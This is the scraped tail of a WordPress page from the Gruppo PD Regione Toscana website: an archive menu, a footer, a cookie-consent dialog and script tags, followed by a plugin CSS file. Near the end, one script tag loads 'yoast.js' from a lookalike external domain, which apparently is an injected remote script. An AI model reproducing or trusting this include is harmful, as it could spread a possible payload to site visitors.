	<option value='https://www.gruppopdregionetoscana.it/web/2014/02/'> Febbraio 2014 &nbsp;(51)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/01/'> Gennaio 2014 &nbsp;(60)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/12/'> Dicembre 2013 &nbsp;(62)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/11/'> Novembre 2013 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/10/'> Ottobre 2013 &nbsp;(53)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/09/'> Settembre 2013 &nbsp;(26)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/08/'> Agosto 2013 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/07/'> Luglio 2013 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/06/'> Giugno 2013 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/05/'> Maggio 2013 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/04/'> Aprile 2013 &nbsp;(19)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/03/'> Marzo 2013 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/02/'> Febbraio 2013 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/01/'> Gennaio 2013 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/12/'> Dicembre 2012 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/11/'> Novembre 2012 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/10/'> Ottobre 2012 &nbsp;(19)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/09/'> Settembre 2012 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/08/'> Agosto 2012 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/07/'> Luglio 2012 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/06/'> Giugno 2012 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/05/'> Maggio 2012 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/04/'> Aprile 2012 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/03/'> Marzo 2012 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/02/'> Febbraio 2012 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/01/'> Gennaio 2012 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/12/'> Dicembre 2011 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/11/'> Novembre 2011 &nbsp;(10)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/10/'> Ottobre 2011 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/09/'> Settembre 2011 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/08/'> Agosto 2011 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/07/'> Luglio 2011 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/06/'> Giugno 2011 &nbsp;(12)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/05/'> Maggio 2011 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/04/'> Aprile 2011 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/03/'> Marzo 2011 &nbsp;(15)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/02/'> Febbraio 2011 &nbsp;(13)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/01/'> Gennaio 2011 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/12/'> Dicembre 2010 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/11/'> Novembre 2010 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/10/'> Ottobre 2010 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/09/'> Settembre 2010 &nbsp;(12)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/08/'> Agosto 2010 &nbsp;(10)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/07/'> Luglio 2010 &nbsp;(14)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/06/'> Giugno 2010 &nbsp;(5)</option>

		</select>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="71f6dcc9047e7035610fb118-text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        
        </div><!--.row -->
    </div><!-- .container role: main -->

    <div id="tc-push-footer"></div>
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 					<div class="container footer-widgets  no-widget-icons">
                    <div class="row widget-area" role="complementary">
												
							<div id="footer_one" class="span4">
																
										<aside id="text-6" class="widget widget_text">			<div class="textwidget"><img src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/10/logo-footer1.png"></div>
		</aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_two" class="span4">
																
										<aside id="text-11" class="widget widget_text">			<div class="textwidget">Gruppo PD Regione Toscana<br>Via Cavour 4, 50129 Firenze<br>
Tel. 055 23871<br>
<a href="/cdn-cgi/l/email-protection#9ef7f0f8f1f9ecebeeeef1eefadefdf1f0edf7f9f2f7f1b0ecfbf9f7f1f0fbb0eaf1edfdfff0ffb0f7ea">Scrivi un email al gruppo ></a></div>
		</aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_three" class="span4">
																
										<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.gruppopdregionetoscana.it/web/wp-login.php">Accesso Area Riservata</a></li>
<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.gruppopdregionetoscana.it/web/cookie">Cookie Policy</a></li>
</ul></div></aside>
																							</div><!-- .{$key}_widget_class -->

																	</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
				    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"><span class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-feed" title="Iscriviti al feed RSS" aria-label="Iscriviti al feed RSS" href="https://www.gruppopdregionetoscana.it/web/feed/rss/" target="_blank"><i class="fas fa-rss"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-mail" title="E-mail" aria-label="E-mail" href="/cdn-cgi/l/email-protection#4d24232b222a3f383d3d223d290d2e22233e242a212422633f282a242223286339223e2e2c232c632439" target="_blank"><i class="fas fa-envelope"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-twitter"  title="Seguimi su Twitter" aria-label="Seguimi su Twitter" href="https://twitter.com/gruppopdtoscana"  target="_blank"  rel="nofollow noopener noreferrer"><i class="fab fa-twitter"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Seguimi su Facebook" aria-label="Seguimi su Facebook" href="https://www.facebook.com/pages/Consiglieri-regionali-PD-Toscana/195326237145660?ref=ts&#038;fref=ts"  target="_blank"  rel="nofollow noopener noreferrer"><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-youtube"  title="Seguimi su Youtube" aria-label="Seguimi su Youtube" href="https://www.youtube.com/channel/UCJ1RZZ6IWoV10r1GcejWbgQ"  target="_blank"  rel="nofollow noopener noreferrer"><i class="fab fa-youtube"></i></a></span></div><div class="span6 credits"><p>&middot; <span class="tc-copyright-text">&copy; 2026</span> <a href="https://www.gruppopdregionetoscana.it/web" title="Gruppo PD Regione Toscana" rel="bookmark">Gruppo PD Regione Toscana</a> &middot; <span class="tc-wp-powered-text">Powered by</span> <a class="icon-wordpress" target="_blank" rel="noopener noreferrer nofollow noopener noreferrer" href="https://wordpress.org" title="Powered by WordPress"></a> &middot; <span class="tc-credits-text">Designed con il <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="tema Customizr" rel="nofollow noopener noreferrer">tema Customizr</a> </span> &middot;</p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/web\/*"},{"not":{"href_matches":["\/web\/wp-*.php","\/web\/wp-admin\/*","\/web\/wp-content\/uploads\/*","\/web\/wp-content\/*","\/web\/wp-content\/plugins\/*","\/web\/wp-content\/themes\/customizr\/*","\/web\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito web utilizza i Cookie. Navigando questo sito accetti l'utilizzo dei cookie da parte nostra.  <a href="https://www.gruppopdregionetoscana.it/web/cookies/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Maggiori informazioni</a> <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta</a> <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione. I cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e comprendere come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivarli. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Questo tipo di cookies è necessario per le funzionalità di base del sito web. Questa categoria include solo elementi che determinano stabilità e sicurezza e non raccolgono alcun tipo di informazione personale.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Si intende un tipo di cookie che potrebbe non essere necessario per il funzionamento del sito Web e viene utilizzato specificamente per raccogliere dati personali dell\'utente tramite analisi, pubblicità. È obbligatorio ottenere il consenso dell\'utente prima di eseguire questi cookie sul tuo sito web.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script src="https://yoast.cloud/yoast.js" type="71f6dcc9047e7035610fb118-text/javascript"></script><script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.4.2" id="retinajs-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65" id="dflip-script-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/newsletter/main.js?ver=8.8.5" id="newsletter-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="71f6dcc9047e7035610fb118-text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.gruppopdregionetoscana.it\/web\/"};
/* ]]> */
</script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.9.0" id="mailchimp_sf_main_js-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.gruppopdregionetoscana.it/web/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="71f6dcc9047e7035610fb118-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f82c824fea846038a938312acc175d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html>

--- FILE ---
content_type: text/css
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/plugins/wp-social-media-slider-lite/public/css/wpsms-public.css?ver=1.3.7
body_size: 3787
content:
.wpsms-container{min-height:160px}.wpsms{position:relative;display:none}.wpsms p{line-height:1.5em}.wpsms .wpsms-item{display:none}.wpsms .wpsms-item .wpsms-image{position:absolute;left:0;z-index:1}.wpsms .wpsms-item .wpsms-image+.wpsms-body-text{padding-left:6.3em;min-height:5.8em;position:relative}.wpsms .wpsms-item .wpsms-body-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;display:block}.wpsms .wpsms-item .wpsms-read-more{white-space:nowrap;display:inline-block;text-decoration:none;vertical-align:top;font-size:0.8em;font-weight:bold}.wpsms .wpsms-item .wpsms-meta-info{font-size:1em;margin-bottom:1em}.wpsms .wpsms-item .wpsms-meta-info:before{font-size:2em;float:left;display:block;line-height:1.5em;width:1.4em}.wpsms .wpsms-item .wpsms-meta-info a,.wpsms .wpsms-item .wpsms-meta-info p{line-height:1.5em;text-align:left}.wpsms .wpsms-item .wpsms-meta-info a{display:inline-block;font-weight:bold;text-decoration:none;border-bottom:0}.wpsms .wpsms-item .wpsms-meta-info p{display:block;text-transform:uppercase;font-size:0.85em;font-style:italic;margin-bottom:0}.wpsms .wpsms-item .wpsms-icon-facebook.wpsms-meta-info:before{width:1.1em}.wpsms .wpsms-item a{border-bottom:0}.wpsms .wpsms-item .wpsms-image{height:5.4em;width:5.4em;padding-top:0.35em;overflow:hidden;-webkit-perspective:1px;perspective:1px;background-clip:padding-box;border-radius:3px}.wpsms .wpsms-item .wpsms-image img{width:100%;border-radius:3px}.wpsms .wpsms-item.wpsms-facebook .wpsms-fb-link{margin-top:0.5em;border:1px solid #d7d7d7;padding:0.5em;max-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.wpsms .wpsms-item.wpsms-facebook .wpsms-fb-link p{padding-bottom:0}.wpsms .wpsms-item.wpsms-facebook .wpsms-fb-link span{padding:0px !important;margin:0px !important;clear:both;height:0px !important;display:block}.wpsms .wpsms-item.wpsms-facebook .wpsms-fb-video-link{margin-top:0.5em;border:1px solid #d7d7d7;padding:0.5em;max-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.wpsms .wpsms-item.wpsms-facebook .wpsms-fb-video-link a{text-decoration:none}.wpsms .wpsms-item.wpsms-facebook .wpsms-fb-video-link p{padding-bottom:0}.wpsms .wpsms-item.wpsms-facebook .wpsms-fb-video-link span{padding:0px !important;margin:0px !important;clear:both;height:0px !important;display:block}.wpsms .wpsms-item.wpsms-facebook .wpsms-fb-external-link{max-width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis;white-space:nowrap;vertical-align:bottom}.wpsms .owl-next:before{content:'a';position:relative;right:-1.5em}@media handheld, only screen and (min-width: 1200px){.wpsms .owl-next:before{right:-2em}}.wpsms .owl-prev:before{content:'b';position:relative;left:-1.5em}@media handheld, only screen and (min-width: 1200px){.wpsms .owl-prev:before{left:-2em}}.wpsms .owl-next,.wpsms .owl-prev{background-color:transparent !important;display:none;height:auto !important;top:50% !important;margin-top:-0.65em !important;font-family:"fontello";font-style:normal;font-weight:300;speak:none;font-size:2em}.wpsms-container .owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wpsms-container .owl-carousel .owl-controls{top:50%;width:100%;display:none;position:absolute;z-index:15}.wpsms-container .owl-carousel .owl-controls .owl-nav{top:-4.35em;z-index:10}.wpsms-container .owl-carousel .owl-controls .owl-nav .owl-prev,.wpsms-container .owl-carousel .owl-controls .owl-nav .owl-next{position:absolute;top:0;width:41px;display:block;height:100%;background-color:#080808;vertical-align:middle;text-align:center}.wpsms-container .owl-carousel .owl-controls .owl-nav .owl-prev i,.wpsms-container .owl-carousel .owl-controls .owl-nav .owl-next i{display:inline-block;margin-top:1.35em;font-size:1em}.wpsms-container .owl-carousel .owl-controls .owl-nav .owl-prev{left:0}.wpsms-container .owl-carousel .owl-controls .owl-nav .owl-next{right:0}.wpsms-container .spinner{margin:30px auto;width:50px;height:30px;text-align:center;font-size:10px}.wpsms-container .spinner>div{background-color:#333;height:100%;width:6px;display:inline-block;opacity:0.25;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.wpsms-container .spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.wpsms-container .spinner .rect3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.wpsms-container .spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.wpsms-container .spinner .rect5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:10042;overflow:hidden;position:fixed;background:#d7d7d7 !important;opacity:0.6;filter:alpha(opacity=60)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:10043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:10045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:10044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:10046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close:hover{background-color:transparent}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#000000;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure 